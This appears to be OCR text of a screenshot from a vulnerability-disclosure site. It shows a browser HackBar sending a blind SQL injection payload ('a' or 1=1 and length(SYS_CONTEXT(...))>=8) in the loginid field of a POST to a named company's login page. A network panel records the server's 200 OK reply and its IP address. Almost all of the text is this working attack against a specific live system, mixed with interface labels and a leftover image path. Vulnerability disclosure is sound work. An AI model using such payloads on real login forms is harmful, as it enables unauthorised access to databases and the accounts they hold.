 cos.sto.cn/login/LoginOperation.jsp 搜索
INT SQL XSS Encryption Encoding Other
Load URL http://cos.sto.cn/login/LoginOperation.jsp -
Split URL +
Execute
Enable Post data Enable Referrer
Post data method=checkTokenKey&loginid=a' or 1=1 and length(SYS_CONTEXT('USERENV','CURRENT_USER')) >=8 and 'a'='a -
+
0
控制台 HTML CSS 脚本 DOM 网络 Cookies 在 网络 面板内搜索
清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
POST LoginOperation.jsp 200 OK cos.sto.cn 17 B 58.246.233.199:80 61ms
1 个请求 17 B 61ms (onload: 226ms)
www.wooyun.org